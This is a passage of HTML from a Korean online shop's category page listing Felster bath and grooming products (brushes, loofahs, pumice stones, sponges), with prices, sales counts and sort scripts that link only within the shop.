		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}
-->
</script>

<table width='708' border=0 cellpadding=4 cellspacing=1><tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr><td width=150 height=25 align=left bgcolor=#efefef><img src='../imgs/sub_main_icon.gif'>&nbsp;<font color=#636163 style='font:9pt;font-family:돋움'><b>펠스터</b></font></td><td bgcolor=#f7f7f7 width=530><table border='0' cellpadding='2' cellspacing='0' width='100%'><tr><tr><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20170926070121&m_code=M20170926070208'><strong><font color='#636163'>빗</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20170926070121&m_code=M20170926070244'><strong><font color='#636163'>목욕용품</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20170926070121&m_code=M20170926070318'><strong><font color='#636163'>기타</font></strong></a></td><tr><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20170926070121&m_code=M20170926070342'><strong><font color='#636163'>베이비</font></strong></a></td><td width='33%' align='left'>&nbsp;</td></tr></table></td></tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr></table>









<script language="javascript">
<!--
function change_research(restr,odrq) {
	location.href = "step0.php?b_code=" + "B20100603101418" + "&c_code=" + "C20170926070121" + "&m_code=" + "" + "&research_b=" + restr + "&orderby_bq=" + odrq;
}

function change_list(restr) {
	location.href = "step0.php?b_code=" + "B20100603101418" + "&c_code=" + "C20170926070121" + "&m_code=" + "" + "&research_b=" + "" + "&orderby_bq=" + restr;
}
//-->
</script>










<table width='708' border='0' cellpadding='0' cellspacing='0'>
<form name='research'>
	<tr height=30>
			<td> &nbsp; ::: 총 상품수 :
		32 개 상품이 준비 되어 있습니다.
		</td>
			<td align='right' style='padding:3'>

			<a href="javascript:change_research('sell_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_sell.gif' align="absmiddle" border="0"></font></a>
	

			<a href="javascript:change_research('par_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_par.gif' align="absmiddle" border="0"></font></a>
	

					<a href="javascript:change_research('sale_cost','desc')"><font color='gray'><img src='/imgs/sort_image_price.gif' align="absmiddle" border="0"></font></a>
		
					<a href="javascript:change_research('goods_name','asc')"><font color='gray'><img src='/imgs/sort_image_name.gif' align="absmiddle" border="0"></font></a>
		

					<a href="javascript:change_research('companyofgoods','asc')"><font color='gray'><img src='/imgs/sort_image_menufacture.gif' align="absmiddle" border="0"></font></a>
		








		</td>
	</form>
	</tr>
</table>


<table class='productList' width=706><tr><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24737'">
	<img src="/goods/images/BG77020_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24737">[품절]펠스터<br>루파 미디움<br>1st.</a>
	</div>
	<div class="itemPrice">
	16,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24737#good4'>구매후기</a>(0) &nbsp; 판매량(33)<br>
			최근 1달 조회수(15)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24737','16800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24737" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24737" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24763'">
	<img src="/goods/images/BG77062_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24763">[품절]펠스터<br>발 각질 제거용<br>경석(블랙)<br>1st.</a>
	</div>
	<div class="itemPrice">
	12,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24763#good4'>구매후기</a>(2) &nbsp; 판매량(29)<br>
			최근 1달 조회수(16)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24763','12800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24763" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24763" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24750'">
	<img src="/goods/images/BG77038_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24750">[품절]펠스터<br>헤어 브러쉬<br>라지<br>1st.</a>
	</div>
	<div class="itemPrice">
	23,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24750#good4'>구매후기</a>(0) &nbsp; 판매량(25)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24750','23000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24750" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24750" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24751'">
	<img src="/goods/images/BG77039_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24751">[품절]펠스터<br>헤어<br>패들 브러쉬<br>1st.</a>
	</div>
	<div class="itemPrice">
	37,600원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24751#good4'>구매후기</a>(0) &nbsp; 판매량(19)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24751','37600');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24751" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24751" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24764'">
	<img src="/goods/images/BG77063_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24764">[품절]펠스터<br>발 각질 제거용<br>경석(그레이)<br>1st.</a>
	</div>
	<div class="itemPrice">
	12,600원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24764#good4'>구매후기</a>(0) &nbsp; 판매량(14)<br>
			최근 1달 조회수(18)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24764','12600');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24764" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24764" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24746'">
	<img src="/goods/images/BG77048_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24746">[품절]펠스터<br>페이스 브러쉬<br>소프트<br>1st.</a>
	</div>
	<div class="itemPrice">
	22,600원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24746#good4'>구매후기</a>(0) &nbsp; 판매량(13)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24746','22600');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24746" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24746" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24740'">
	<img src="/goods/images/BG77024_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24740">[품절]펠스터<br>사우나 브러쉬<br>소프트<br>1st.</a>
	</div>
	<div class="itemPrice">
	19,400원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24740#good4'>구매후기</a>(0) &nbsp; 판매량(12)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24740','19400');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24740" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24740" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24748'">
	<img src="/goods/images/BG77036_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24748">[품절]펠스터<br>헤어 브러쉬<br>스몰<br>1st.</a>
	</div>
	<div class="itemPrice">
	18,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24748#good4'>구매후기</a>(0) &nbsp; 판매량(12)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24748','18800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24748" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24748" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24775'">
	<img src="/goods/images/BG77057_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24775">펠스터<br>킨더<br>워싱 장갑<br>프린트<br>1st.</a>
	</div>
	<div class="itemPrice">
	16,600원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24775#good4'>구매후기</a>(0) &nbsp; 판매량(9)<br>
			최근 1달 조회수(24)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24775','16600');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24775" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24775" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24756'">
	<img src="/goods/images/BG77045_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24756">[품절]펠스터<br>나무 머리빗<br>(곱슬용)<br>1st.</a>
	</div>
	<div class="itemPrice">
	29,200원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24756#good4'>구매후기</a>(0) &nbsp; 판매량(8)<br>
			최근 1달 조회수(21)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24756','29200');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24756" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24756" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24760'">
	<img src="/goods/images/BG77067_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24760">[품절]펠스터<br>천연<br>해면 스펀지 S/M<br>1st.</a>
	</div>
	<div class="itemPrice">
	27,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24760#good4'>구매후기</a>(0) &nbsp; 판매량(8)<br>
			최근 1달 조회수(21)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24760','27000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24760" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24760" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24741'">
	<img src="/goods/images/BG77029_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24741">[품절]펠스터<br>마사지 브러쉬<br>하드&호스헤어<br>1st.</a>
	</div>
	<div class="itemPrice">
	45,700원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24741#good4'>구매후기</a>(1) &nbsp; 판매량(5)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24741','45700');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24741" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24741" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24738'">
	<img src="/goods/images/BG77022_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24738">[품절]펠스터<br>마사지 브러쉬<br>소프트<br>1st.</a>
	</div>
	<div class="itemPrice">
	33,400원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24738#good4'>구매후기</a>(0) &nbsp; 판매량(5)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24738','33400');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24738" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24738" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24726'">
	<img src="/goods/images/BG77005_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24726">[품절]펠스터<br>마사지 타올<br>미디움&소프트<br>1st.</a>
	</div>
	<div class="itemPrice">
	33,300원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24726#good4'>구매후기</a>(0) &nbsp; 판매량(5)<br>
			최근 1달 조회수(16)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24726','33300');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24726" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24726" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24745'">
	<img src="/goods/images/BG77032_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24745">[품절]펠스터<br>핸드 워시<br>브러쉬<br>1st.</a>
	</div>
	<div class="itemPrice">
	20,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24745#good4'>구매후기</a>(0) &nbsp; 판매량(4)<br>
			최근 1달 조회수(20)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24745','20800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24745" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24745" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24754'">
	<img src="/goods/images/BG77043_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=24754">[품절]펠스터<br>스타일링<br>머리빗<br>1st.</a>
	</div>
	<div class="itemPrice">
	21,000원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=24754#good4'>구매후기</a>(0) &nbsp; 판매량(4)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','24754','21000');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="24754" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="24754" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_off.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_on.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=24749'">
	<img src="/goods/images/BG77037_130.jpg">
	
	</div>
	<div class="itemName">
